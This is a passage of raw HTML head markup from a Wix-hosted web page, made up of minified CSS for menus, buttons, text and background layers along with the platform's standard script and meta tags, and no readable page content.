#SITE_HEADER_WRAPPER,#masterPage.mesh-layout #SITE_PAGES,#masterPage.mesh-layout #masterPageinlineContent{position:relative}[data-z-counter]{z-index:0}[data-z-counter="0"]{z-index:auto}.wixSiteProperties{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
  </style>
  <script defer src="https://static.parastorage.com/services/tag-manager-client/1.705.0/siteTags.bundle.min.js"></script>
  <meta name="format-detection" content="telephone=no">
  <meta name="skype_toolbar" content="skype_toolbar_parser_compatible">
  <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.head start"></script>
  <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.head end"></script>
  <script async id="wix-perf-measure" src="https://static.parastorage.com/services/wix-perf-measure/1.1058.0/wix-perf-measure.umd.min.js"></script>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[DropDownMenu_OverlineMenuButtonSkin].03a443e1.min.css">
  .B90pUI{overflow-x:hidden}.B90pUI .HhZaxL{display:flex;flex-direction:column;height:100%;width:100%}.B90pUI .HhZaxL .pnzbws{flex:1}.B90pUI .HhZaxL .nPfNdw{height:calc(100% - (var(--menuTotalBordersY, 0px)));overflow:visible;white-space:nowrap;width:calc(100% - (var(--menuTotalBordersX, 0px)))}.B90pUI .HhZaxL .nPfNdw .IBfH_h{display:inline-block}.B90pUI .HhZaxL .nPfNdw .bV4vc4{display:block;width:100%}.B90pUI .nvw189{display:block;opacity:1;z-index:99999}.B90pUI .nvw189 .uaBqCo{display:inherit;overflow:visible;visibility:inherit;white-space:nowrap;width:auto}.B90pUI .nvw189.WGcnkd{transition:visibility;transition-delay:.2s;visibility:visible}.B90pUI .nvw189 .AQ8lNi{display:inline-block}.B90pUI .Pmb84y{display:none}.hvC2w3>nav{bottom:0;left:0;right:0;top:0}.hvC2w3 .nPfNdw,.hvC2w3 .nvw189,.hvC2w3>nav{position:absolute}.hvC2w3 .nvw189{background-color:rgba(var(--bgDrop,var(--color_11)),var(--alpha-bgDrop,1));border-radius:var(--rd,10px);box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));margin-top:7px;padding:15px 5px 0 5px;visibility:hidden}.hvC2w3 [data-dropmode=dropUp] .nvw189{margin-bottom:7px;margin-top:0}.KFQsEw,.u9LfcA{box-sizing:border-box;height:100%;overflow:visible;position:relative;width:auto}.KFQsEw[data-state~=header] a,.KFQsEw[data-state~=header] div,[data-state~=header].u9LfcA a,[data-state~=header].u9LfcA div{cursor:default!important}.KFQsEw .vselJT,.u9LfcA .vselJT{display:inline-block;height:100%;width:100%}.u9LfcA{--display:inline-block;display:var(--display)}.u9LfcA .l4NdrD{padding:0 var(--pad,5px)}.u9LfcA .ugocZk{border-top:1px solid rgba(var(--brd,var(--color_15)),var(--alpha-brd,1));cursor:pointer;font:var(--fnt,var(--font_1))}.u9LfcA .uHBjwP{color:rgb(var(--txt,var(--color_15)));display:inline-block;padding:8px}.u9LfcA[data-listposition=left]{padding-left:0}.u9LfcA[data-listposition=right]{padding-right:0}.u9LfcA[data-state~=drop]{display:block;width:100%}.u9LfcA[data-state~=link]:hover .ugocZk,.u9LfcA[data-state~=over] .ugocZk{border-top-color:rgba(var(--brdh,var(--color_15)),var(--alpha-brdh,1));border-top-width:4px}.u9LfcA[data-state~=link]:hover .uHBjwP,.u9LfcA[data-state~=over] .uHBjwP{color:rgb(var(--txth,var(--color_15)));display:inline-block;padding-top:5px}.u9LfcA[data-state~=selected] .ugocZk{border-top-color:rgba(var(--brds,var(--color_15)),var(--alpha-brds,1));border-top-width:4px}.u9LfcA[data-state~=selected] .uHBjwP{color:rgb(var(--txts,var(--color_15)));display:inline-block;padding-top:5px}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[VerticalMenu_VerticalMenuSolidColorSkin].f5778473.min.css">
  .eqdS8Y{margin:0 10px;opacity:.6}.s2vjzl{height:auto!important}.iIDj3f .VhEFyd{border:solid var(--brw,1px) rgba(var(--brd,var(--color_15)),var(--alpha-brd,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6))}.iIDj3f .mAbKdC{border-bottom:solid var(--sepw,1px) rgba(var(--sep,var(--color_15)),var(--alpha-sep,1));height:100%;position:relative;width:100%}.iIDj3f .mAbKdC:last-child{border-bottom:0}.iIDj3f .LiezSn{border:solid var(--brw,1px) rgba(var(--brd,var(--color_15)),var(--alpha-brd,1));border-radius:var(--SKINS_submenuBR,0);box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));box-sizing:border-box;min-width:100%;position:absolute;visibility:hidden;z-index:999}.iIDj3f .LiezSn.I7FmMC{left:calc(100% + var(--SKINS_submenuMargin, 8px))}.iIDj3f .LiezSn.xj1Uuc{right:calc(100% + var(--SKINS_submenuMargin, 8px))}.iIDj3f .LiezSn.LbNqsx{bottom:var(--brw,1px)}.iIDj3f .LiezSn.IWqEzg{top:calc(-1 * var(--brw, 1px))}.iIDj3f .LiezSn:before{content:" ";height:100%;left:var(--sub-menu-open-direction-left,0);margin-left:calc(-1*var(--SKINS_submenuMargin, 8px));margin-right:calc(-1*var(--SKINS_submenuMargin, 8px));position:absolute;right:var(--sub-menu-open-direction-right,auto);top:0;width:var(--SKINS_submenuMargin,8px)}.iIDj3f .XOv3PP{background-color:rgba(var(--bg,var(--color_11)),var(--alpha-bg,1));height:var(--item-height,50px);transition:var(--itemBGColorTrans,background-color .4s ease 0s)}.iIDj3f .XOv3PP.yhMPOT>.yGKpFe>.dcf7Sz{cursor:default}.iIDj3f .XOv3PP.J2yCb1{background-color:rgba(var(--bgs,var(--color_15)),var(--alpha-bgs,1))}.iIDj3f .XOv3PP.J2yCb1>.yGKpFe>.dcf7Sz{color:rgb(var(--txts,var(--color_13)))}.iIDj3f .XOv3PP.oURt_q>.LiezSn{visibility:visible}.iIDj3f .XOv3PP.oURt_q:not(.yhMPOT){background-color:rgba(var(--bgh,var(--color_15)),var(--alpha-bgh,1))}.iIDj3f .XOv3PP.oURt_q:not(.yhMPOT)>.yGKpFe>.dcf7Sz{color:rgb(var(--txth,var(--color_13)))}.iIDj3f .LiezSn .XOv3PP{background-color:rgba(var(--SKINS_bgSubmenu,var(--color_11)),var(--alpha-SKINS_bgSubmenu,1))}.iIDj3f .LiezSn .mAbKdC .XOv3PP{border-radius:0}.iIDj3f .mAbKdC:first-child .XOv3PP{border-radius:var(--rd,0);border-bottom-left-radius:0;border-bottom-right-radius:0}.iIDj3f .mAbKdC:last-child .XOv3PP{border-bottom:0 solid transparent;border-radius:var(--rd,0);border-top-left-radius:0;border-top-right-radius:0}.iIDj3f .dcf7Sz{box-sizing:border-box;color:rgb(var(--txt,var(--color_15)));cursor:pointer;display:flex;font:var(--fnt,var(--font_1));height:100%;justify-content:var(--text-align,flex-start);padding-left:var(--textSpacing,10px);padding-right:var(--textSpacing,10px);position:relative;white-space:nowrap}.iIDj3f .dcf7Sz,.iIDj3f .dcf7Sz:after{background-color:transparent;width:100%}.iIDj3f .dcf7Sz:after{content:" ";cursor:default;height:var(--sepw,1px);left:0;position:absolute;top:100%}.iIDj3f .mAbKdC .XOv3PP .dcf7Sz{line-height:var(--item-height,50px)}.iIDj3f .LiezSn .dcf7Sz{font:var(--SKINS_fntSubmenu,var(--font_1))}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt_bootstrap.42d35c95.min.css">
  .StylableButton2545352419__root{-archetype:box;border:none;box-sizing:border-box;cursor:pointer;display:block;height:100%;min-height:10px;min-width:10px;padding:0;touch-action:manipulation;width:100%}.StylableButton2545352419__root[disabled]{pointer-events:none}.StylableButton2545352419__root.StylableButton2545352419--hasBackgroundColor{background-color:var(--corvid-background-color)!important}.StylableButton2545352419__root.StylableButton2545352419--hasBorderColor{border-color:var(--corvid-border-color)!important}.StylableButton2545352419__root.StylableButton2545352419--hasBorderRadius{border-radius:var(--corvid-border-radius)!important}.StylableButton2545352419__root.StylableButton2545352419--hasBorderWidth{border-width:var(--corvid-border-width)!important}.StylableButton2545352419__root.StylableButton2545352419--hasColor,.StylableButton2545352419__root.StylableButton2545352419--hasColor .StylableButton2545352419__label{color:var(--corvid-color)!important}.StylableButton2545352419__link{-archetype:box;box-sizing:border-box;color:#000;text-decoration:none}.StylableButton2545352419__container{align-items:center;display:flex;flex-basis:auto;flex-direction:row;flex-grow:1;height:100%;justify-content:center;overflow:hidden;transition:all .2s ease,visibility 0s;width:100%}.StylableButton2545352419__label{-archetype:text;-controller-part-type:LayoutChildDisplayDropdown,LayoutFlexChildSpacing(first);max-width:100%;min-width:1.8em;overflow:hidden;text-align:center;text-overflow:ellipsis;transition:inherit;white-space:nowrap}.StylableButton2545352419__root.StylableButton2545352419--isMaxContent .StylableButton2545352419__label{text-overflow:unset}.StylableButton2545352419__root.StylableButton2545352419--isWrapText .StylableButton2545352419__label{min-width:10px;overflow-wrap:break-word;white-space:break-spaces;word-break:break-word}.StylableButton2545352419__icon{-archetype:icon;-controller-part-type:LayoutChildDisplayDropdown,LayoutFlexChildSpacing(last);flex-shrink:0;height:50px;min-width:1px;transition:inherit}.StylableButton2545352419__icon.StylableButton2545352419--override{display:block!important}.StylableButton2545352419__icon svg,.StylableButton2545352419__icon>div{display:flex;height:inherit;width:inherit}.Vd6aQZ{overflow:hidden;padding:0;pointer-events:none;white-space:nowrap}.mHZSwn{display:none}.nDEeB0{cursor:pointer}.lvxhkV{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.QJjwEo{transform:translateY(-100%);transition:.2s ease-in}.kdBXfh{transition:.2s}.MP52zt{opacity:0;transition:.2s ease-in}.MP52zt.Bhu9m5{z-index:-1!important}.LVP8Wf{opacity:1;transition:.2s}.VrZrC0{height:auto}.VrZrC0,.cKxVkc{position:relative;width:100%}:host(:not(.device-mobile-optimized)) .vlM3HR,body:not(.device-mobile-optimized) .vlM3HR{margin-left:calc((100% - var(--site-width))/2);width:var(--site-width)}.AT7o0U[data-focuscycled=active]{outline:1px solid transparent}.AT7o0U[data-focuscycled=active]:not(:focus-within){outline:2px solid transparent;transition:outline .01s ease}.AT7o0U .vlM3HR{bottom:0;left:0;position:absolute;right:0;top:0}.HlRz5e{display:block;height:100%;width:100%}.HlRz5e img{max-width:var(--wix-img-max-width,100%)}.HlRz5e[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.HlRz5e[data-animate-blur] img[data-load-done]{filter:none}.I5zqsT{display:block;height:100%;width:100%}.WzbAF8 .mpGTIt .O6KwRn{display:var(--item-display);height:var(--item-size);margin:var(--item-margin);width:var(--item-size)}.WzbAF8 .mpGTIt .O6KwRn:last-child{margin:0}.WzbAF8 .mpGTIt .O6KwRn .oRtuWN{display:block}.WzbAF8 .mpGTIt .O6KwRn .oRtuWN .YaS0jR{height:var(--item-size);width:var(--item-size)}.WzbAF8 .mpGTIt{height:100%;position:absolute;white-space:nowrap;width:100%}:host(.device-mobile-optimized) .WzbAF8 .mpGTIt,body.device-mobile-optimized .WzbAF8 .mpGTIt{white-space:normal}.sNF2R0{opacity:0}.hLoBV3{transition:opacity var(--transition-duration) cubic-bezier(.37,0,.63,1)}.Rdf41z,.hLoBV3{opacity:1}.ftlZWo{transition:opacity var(--transition-duration) cubic-bezier(.37,0,.63,1)}.ATGlOr,.ftlZWo{opacity:0}.KQSXD0{transition:opacity var(--transition-duration) cubic-bezier(.64,0,.78,0)}.KQSXD0,.pagQKE{opacity:1}._6zG5H{opacity:0;transition:opacity var(--transition-duration) cubic-bezier(.22,1,.36,1)}.BB49uC{transform:translateX(100%)}.j9xE1V{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.ICs7Rs,.j9xE1V{transform:translateX(0)}.DxijZJ{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.B5kjYq,.DxijZJ{transform:translateX(-100%)}.cJijIV{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.cJijIV,.hOxaWM{transform:translateX(0)}.T9p3fN{transform:translateX(100%);transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.qDxYJm{transform:translateY(100%)}.aA9V0P{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.YPXPAS,.aA9V0P{transform:translateY(0)}.Xf2zsA{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.Xf2zsA,.y7Kt7s{transform:translateY(-100%)}.EeUgMu{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.EeUgMu,.fdHrtm{transform:translateY(0)}.WIFaG4{transform:translateY(100%);transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}body:not(.responsive) .JshATs{overflow-x:clip}[data-view-transition=page-transition] .JshATs{view-transition-name:page-group}.fcNEqv{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;height:100%}.fcNEqv>div{align-self:stretch!important;justify-self:stretch!important}.u9k3ts{bottom:0;left:0;position:absolute;right:0;top:0}.WQ4fSJ{cursor:pointer}.aizuI7{-webkit-tap-highlight-color:rgba(0,0,0,0);fill:var(--fill);fill-opacity:var(--fill-opacity);stroke:var(--stroke);stroke-opacity:var(--stroke-opacity);stroke-width:var(--stroke-width);filter:var(--drop-shadow,none);opacity:var(--opacity);transform:var(--flip)}.aizuI7,.aizuI7 svg{bottom:0;left:0;position:absolute;right:0;top:0}.aizuI7 svg{height:var(--svg-calculated-height,100%);margin:auto;padding:var(--svg-calculated-padding,0);width:var(--svg-calculated-width,100%)}.TcoJIb *{vector-effect:non-scaling-stroke}.R8rhQA svg,.elfY4_ svg{overflow:visible!important}@supports(-webkit-hyphens:none){.aizuI7.elfY4_{will-change:filter}}ol.font_100,ul.font_100{color:#080808;font-family:"Arial, Helvetica, sans-serif",serif;font-size:10px;font-style:normal;font-variant:normal;font-weight:400;letter-spacing:normal;line-height:normal;margin:0;text-decoration:none}ol.font_100 li,ul.font_100 li{margin-bottom:12px}ol.wix-list-text-align,ul.wix-list-text-align{list-style-position:inside}ol.wix-list-text-align h1,ol.wix-list-text-align h2,ol.wix-list-text-align h3,ol.wix-list-text-align h4,ol.wix-list-text-align h5,ol.wix-list-text-align h6,ol.wix-list-text-align p,ul.wix-list-text-align h1,ul.wix-list-text-align h2,ul.wix-list-text-align h3,ul.wix-list-text-align h4,ul.wix-list-text-align h5,ul.wix-list-text-align h6,ul.wix-list-text-align p{display:inline}.dZ1L9N{cursor:pointer}.m0paWe{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tz5f0K [data-attr-richtext-marker=true] table{border-collapse:collapse;margin:15px 0;width:100%}.tz5f0K [data-attr-richtext-marker=true] table td{padding:12px;position:relative}.tz5f0K [data-attr-richtext-marker=true] table td:after{border-bottom:1px solid currentColor;border-left:1px solid currentColor;bottom:0;content:"";left:0;opacity:.2;position:absolute;right:0;top:0}.tz5f0K [data-attr-richtext-marker=true] table tr td:last-child:after{border-right:1px solid currentColor}.tz5f0K [data-attr-richtext-marker=true] table tr:first-child td:after{border-top:1px solid currentColor}.Mpd2QF{min-height:var(--min-height);min-width:var(--min-width)}.Mpd2QF .RpJUy_{word-wrap:break-word;height:100%;overflow-wrap:break-word;position:relative;width:100%}.Mpd2QF .RpJUy_ ul{list-style:disc inside}.Mpd2QF .RpJUy_ li{margin-bottom:12px}.BaOVQ8 blockquote,.BaOVQ8 h1,.BaOVQ8 h2,.BaOVQ8 h3,.BaOVQ8 h4,.BaOVQ8 h5,.BaOVQ8 h6,.BaOVQ8 p{letter-spacing:normal;line-height:normal}.KriRUO{min-height:var(--min-height);min-width:var(--min-width)}.KriRUO .RpJUy_{word-wrap:break-word;height:100%;overflow-wrap:break-word;position:relative;width:100%}.KriRUO .RpJUy_ ol,.KriRUO .RpJUy_ ul{letter-spacing:normal;line-height:normal;margin-left:.5em;padding-left:1.3em}.KriRUO .RpJUy_ ol[dir=rtl],.KriRUO .RpJUy_ ul[dir=rtl]{margin-right:.5em;padding-right:1.3em}.KriRUO .RpJUy_ ul{list-style-type:disc}.KriRUO .RpJUy_ ol{list-style-type:decimal}.KriRUO .RpJUy_ ol[dir=rtl],.KriRUO .RpJUy_ ul[dir=rtl]{margin-right:.5em;padding-right:1.3em}.KriRUO .RpJUy_ ol ul,.KriRUO .RpJUy_ ul ul{line-height:normal;list-style-type:circle}.KriRUO .RpJUy_ ol ol ul,.KriRUO .RpJUy_ ol ul ul,.KriRUO .RpJUy_ ul ol ul,.KriRUO .RpJUy_ ul ul ul{line-height:normal;list-style-type:square}.KriRUO .RpJUy_ li{font-style:inherit;font-weight:inherit;letter-spacing:normal;line-height:inherit}.KriRUO .RpJUy_ h1,.KriRUO .RpJUy_ h2,.KriRUO .RpJUy_ h3,.KriRUO .RpJUy_ h4,.KriRUO .RpJUy_ h5,.KriRUO .RpJUy_ h6,.KriRUO .RpJUy_ p{letter-spacing:normal;line-height:normal;margin:0}.KriRUO .RpJUy_ a{color:inherit}.BaOVQ8,.KcpHeO{word-wrap:break-word;min-height:var(--min-height);min-width:var(--min-width);overflow-wrap:break-word;pointer-events:none;text-align:start}.BaOVQ8>*,.KcpHeO>*{pointer-events:auto}.BaOVQ8 li,.KcpHeO li{font-style:inherit;font-weight:inherit;letter-spacing:normal;line-height:inherit}.BaOVQ8 ol,.BaOVQ8 ul,.KcpHeO ol,.KcpHeO ul{letter-spacing:normal;line-height:normal;margin-left:.5em;margin-right:0;padding-left:1.3em;padding-right:0}.BaOVQ8 ul,.KcpHeO ul{list-style-type:disc}.BaOVQ8 ol,.KcpHeO ol{list-style-type:decimal}.BaOVQ8 ol ul,.BaOVQ8 ul ul,.KcpHeO ol ul,.KcpHeO ul ul{list-style-type:circle}.BaOVQ8 ol ol ul,.BaOVQ8 ol ul ul,.BaOVQ8 ul ol ul,.BaOVQ8 ul ul ul,.KcpHeO ol ol ul,.KcpHeO ol ul ul,.KcpHeO ul ol ul,.KcpHeO ul ul ul{list-style-type:square}.BaOVQ8 ol[dir=rtl],.BaOVQ8 ol[dir=rtl] ol,.BaOVQ8 ol[dir=rtl] ul,.BaOVQ8 ul[dir=rtl],.BaOVQ8 ul[dir=rtl] ol,.BaOVQ8 ul[dir=rtl] ul,.KcpHeO ol[dir=rtl],.KcpHeO ol[dir=rtl] ol,.KcpHeO ol[dir=rtl] ul,.KcpHeO ul[dir=rtl],.KcpHeO ul[dir=rtl] ol,.KcpHeO ul[dir=rtl] ul{margin-left:0;margin-right:.5em;padding-left:0;padding-right:1.3em}.BaOVQ8 blockquote,.BaOVQ8 h1,.BaOVQ8 h2,.BaOVQ8 h3,.BaOVQ8 h4,.BaOVQ8 h5,.BaOVQ8 h6,.BaOVQ8 p,.KcpHeO blockquote,.KcpHeO h1,.KcpHeO h2,.KcpHeO h3,.KcpHeO h4,.KcpHeO h5,.KcpHeO h6,.KcpHeO p{margin:0}.BaOVQ8 a,.KcpHeO a{color:inherit}.big2ZD{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;height:calc(100% - var(--wix-ads-height));left:0;margin-top:var(--wix-ads-height);position:fixed;top:0;width:100%}.SHHiV9,.big2ZD{pointer-events:none;z-index:var(--pinned-layer-in-container,var(--above-all-in-container))}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt_bootstrap-classic.4425ab20.min.css">
  :host(:not(.device-mobile-optimized)) .CohWsy,body:not(.device-mobile-optimized) .CohWsy{--display:flex;display:var(--display)}:host(:not(.device-mobile-optimized)) .V5AUxf,body:not(.device-mobile-optimized) .V5AUxf{-moz-column-gap:var(--margin);column-gap:var(--margin);display:flex;flex-direction:var(--items-direction);margin:0 auto;position:relative;width:calc(100% - var(--padding)*2)}:host(:not(.device-mobile-optimized)) .V5AUxf>*,body:not(.device-mobile-optimized) .V5AUxf>*{flex:var(--column-flex) 1 0%;left:0;margin-bottom:var(--padding);margin-top:var(--padding);min-width:0;position:relative;top:0}:host(.device-mobile-optimized) .V5AUxf,body.device-mobile-optimized .V5AUxf{display:block;padding:var(--padding) 0;position:relative}:host(.device-mobile-optimized) .V5AUxf>*,body.device-mobile-optimized .V5AUxf>*{margin-bottom:var(--margin);position:relative}:host(.device-mobile-optimized) .V5AUxf>:first-child,body.device-mobile-optimized .V5AUxf>:first-child{margin-top:var(--firstChildMarginTop,0)}:host(.device-mobile-optimized) .V5AUxf>:last-child,body.device-mobile-optimized .V5AUxf>:last-child{margin-bottom:var(--lastChildMarginBottom,var(--margin))}.LIhNy3{backface-visibility:hidden}.HlRz5e{display:block;height:100%;width:100%}.HlRz5e img{max-width:var(--wix-img-max-width,100%)}.HlRz5e[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.HlRz5e[data-animate-blur] img[data-load-done]{filter:none}._1hLNj{display:block}._1hLNj,.if7Vw2{height:100%;width:100%}.if7Vw2{left:0;-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100%);mask-size:var(--mask-size,100%);overflow:hidden;pointer-events:var(--fill-layer-background-media-pointer-events);position:absolute;top:0}.if7Vw2.f0uTJH{clip:rect(0,auto,auto,0)}.if7Vw2 .i1tH8h{height:100%;position:absolute;top:0;width:100%}.if7Vw2 .DXi4PB{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.if7Vw2 .DXi4PB img{height:100%;width:100%}@supports(-webkit-hyphens:none){.if7Vw2.f0uTJH{clip:auto;-webkit-clip-path:inset(0)}}.wG8dni{height:100%}.tcElKx{background-color:var(--bg-overlay-color);background-image:var(--bg-gradient)}.ImALHf,.Ybjs9b{opacity:var(--fill-layer-video-opacity)}.UWmm3w{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.Yjj1af{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.ImALHf{height:100%;position:relative;width:100%}._uqPqy{-webkit-clip-path:var(--fill-layer-clip);clip-path:var(--fill-layer-clip)}._uqPqy,.eKyYhK{position:absolute;top:0}._uqPqy,.eKyYhK,.x0mqQS img{height:100%;width:100%}.pnCr6P{opacity:0}.blf7sp,.pnCr6P{position:absolute;top:0}.blf7sp{height:0;left:0;overflow:hidden;width:0}.rWP3Gv{left:0;pointer-events:var(--fill-layer-background-media-pointer-events);position:var(--fill-layer-background-media-position)}.Tr4n3d,.rWP3Gv,.wRqk6s{height:100%;top:0;width:100%}.wRqk6s{position:absolute}.Tr4n3d{background-color:var(--fill-layer-background-overlay-color);opacity:var(--fill-layer-background-overlay-blend-opacity-fallback,1);position:var(--fill-layer-background-overlay-position);transform:var(--fill-layer-background-overlay-transform)}@supports(mix-blend-mode:overlay){.Tr4n3d{mix-blend-mode:var(--fill-layer-background-overlay-blend-mode);opacity:var(--fill-layer-background-overlay-blend-opacity,1)}}.VXAmO2{--divider-pin-height__:min(1,calc(var(--divider-layers-pin-factor__) + 1));--divider-pin-layer-height__:var(--divider-layers-pin-factor__);--divider-pin-border__:min(1,calc(var(--divider-layers-pin-factor__) / -1 + 1));height:calc(var(--divider-height__) + var(--divider-pin-height__)*var(--divider-layers-size__)*var(--divider-layers-y__))}.VXAmO2,.VXAmO2 .dy3w_9{left:0;position:absolute;width:100%}.VXAmO2 .dy3w_9{--divider-layer-i__:var(--divider-layer-i,0);background-position:left calc(50% + var(--divider-offset-x__) + var(--divider-layers-x__)*var(--divider-layer-i__)) bottom;background-repeat:repeat-x;border-bottom-style:solid;border-bottom-width:calc(var(--divider-pin-border__)*var(--divider-layer-i__)*var(--divider-layers-y__));height:calc(var(--divider-height__) + var(--divider-pin-layer-height__)*var(--divider-layer-i__)*var(--divider-layers-y__));opacity:calc(1 - var(--divider-layer-i__)/(var(--divider-layer-i__) + 1))}.UORcXs{--divider-height__:var(--divider-top-height,auto);--divider-offset-x__:var(--divider-top-offset-x,0px);--divider-layers-size__:var(--divider-top-layers-size,0);--divider-layers-y__:var(--divider-top-layers-y,0px);--divider-layers-x__:var(--divider-top-layers-x,0px);--divider-layers-pin-factor__:var(--divider-top-layers-pin-factor,0);border-top:var(--divider-top-padding,0) solid var(--divider-top-color,currentColor);opacity:var(--divider-top-opacity,1);top:0;transform:var(--divider-top-flip,scaleY(-1))}.UORcXs .dy3w_9{background-image:var(--divider-top-image,none);background-size:var(--divider-top-size,contain);border-color:var(--divider-top-color,currentColor);bottom:0;filter:var(--divider-top-filter,none)}.UORcXs .dy3w_9[data-divider-layer="1"]{display:var(--divider-top-layer-1-display,block)}.UORcXs .dy3w_9[data-divider-layer="2"]{display:var(--divider-top-layer-2-display,block)}.UORcXs .dy3w_9[data-divider-layer="3"]{display:var(--divider-top-layer-3-display,block)}.Io4VUz{--divider-height__:var(--divider-bottom-height,auto);--divider-offset-x__:var(--divider-bottom-offset-x,0px);--divider-layers-size__:var(--divider-bottom-layers-size,0);--divider-layers-y__:var(--divider-bottom-layers-y,0px);--divider-layers-x__:var(--divider-bottom-layers-x,0px);--divider-layers-pin-factor__:var(--divider-bottom-layers-pin-factor,0);border-bottom:var(--divider-bottom-padding,0) solid var(--divider-bottom-color,currentColor);bottom:0;opacity:var(--divider-bottom-opacity,1);transform:var(--divider-bottom-flip,none)}.Io4VUz .dy3w_9{background-image:var(--divider-bottom-image,none);background-size:var(--divider-bottom-size,contain);border-color:var(--divider-bottom-color,currentColor);bottom:0;filter:var(--divider-bottom-filter,none)}.Io4VUz .dy3w_9[data-divider-layer="1"]{display:var(--divider-bottom-layer-1-display,block)}.Io4VUz .dy3w_9[data-divider-layer="2"]{display:var(--divider-bottom-layer-2-display,block)}.Io4VUz .dy3w_9[data-divider-layer="3"]{display:var(--divider-bottom-layer-3-display,block)}.YzqVVZ{overflow:visible;position:relative}.mwF7X1{backface-visibility:hidden}.YGilLk{cursor:pointer}.I5zqsT{display:block}.I5zqsT,.MW5IWV{height:100%;width:100%}.MW5IWV{left:0;-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100%);mask-size:var(--mask-size,100%);overflow:hidden;pointer-events:var(--fill-layer-background-media-pointer-events);position:absolute;top:0}.MW5IWV.N3eg0s{clip:rect(0,auto,auto,0)}.MW5IWV .Kv1aVt{height:100%;position:absolute;top:0;width:100%}.MW5IWV .dLPlxY{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .dLPlxY img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.N3eg0s{clip:auto;-webkit-clip-path:inset(0)}}.VgO9Yg{height:100%}.LWbAav{background-color:var(--bg-overlay-color);background-image:var(--bg-gradient)}.K_YxMd,.yK6aSC{opacity:var(--fill-layer-video-opacity)}.NGjcJN{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.mNGsUM{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.K_YxMd{height:100%;position:relative;width:100%}.bX9O_S{-webkit-clip-path:var(--fill-layer-clip);clip-path:var(--fill-layer-clip)}.Z_wCwr,.bX9O_S{position:absolute;top:0}.Jxk_UL img,.Z_wCwr,.bX9O_S{height:100%;width:100%}.K8MSra{opacity:0}.K8MSra,.YTb3b4{position:absolute;top:0}.YTb3b4{height:0;left:0;overflow:hidden;width:0}.SUz0WK{left:0;pointer-events:var(--fill-layer-background-media-pointer-events);position:var(--fill-layer-background-media-position)}.FNxOn5,.SUz0WK,.m4khSP{height:100%;top:0;width:100%}.FNxOn5{position:absolute}.m4khSP{background-color:var(--fill-layer-background-overlay-color);opacity:var(--fill-layer-background-overlay-blend-opacity-fallback,1);position:var(--fill-layer-background-overlay-position);transform:var(--fill-layer-background-overlay-transform)}@supports(mix-blend-mode:overlay){.m4khSP{mix-blend-mode:var(--fill-layer-background-overlay-blend-mode);opacity:var(--fill-layer-background-overlay-blend-opacity,1)}}._C0cVf{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.hFwGTD{transform:translateY(-100%);transition:.2s ease-in}.IQgXoP{transition:.2s}.Nr3Nid{opacity:0;transition:.2s ease-in}.Nr3Nid.l4oO6c{z-index:-1!important}.iQuoC4{opacity:1;transition:.2s}.CJF7A2{height:auto}.CJF7A2,.U4Bvut{position:relative;width:100%}:host(:not(.device-mobile-optimized)) .G5K6X8,body:not(.device-mobile-optimized) .G5K6X8{margin-left:calc((100% - var(--site-width))/2);width:var(--site-width)}.xU8fqS[data-focuscycled=active]{outline:1px solid transparent}.xU8fqS[data-focuscycled=active]:not(:focus-within){outline:2px solid transparent;transition:outline .01s ease}.xU8fqS ._4XcTfy{background-color:var(--screenwidth-corvid-background-color,rgba(var(--bg,var(--color_11)),var(--alpha-bg,1)));border-bottom:var(--brwb,0) solid var(--screenwidth-corvid-border-color,rgba(var(--brd,var(--color_15)),var(--alpha-brd,1)));border-top:var(--brwt,0) solid var(--screenwidth-corvid-border-color,rgba(var(--brd,var(--color_15)),var(--alpha-brd,1)));bottom:0;box-shadow:var(--shd,0 0 5px rgba(0,0,0,.7));left:0;position:absolute;right:0;top:0}.xU8fqS .gUbusX{background-color:rgba(var(--bgctr,var(--color_11)),var(--alpha-bgctr,1));border-radius:var(--rd,0);bottom:var(--brwb,0);top:var(--brwt,0)}.xU8fqS 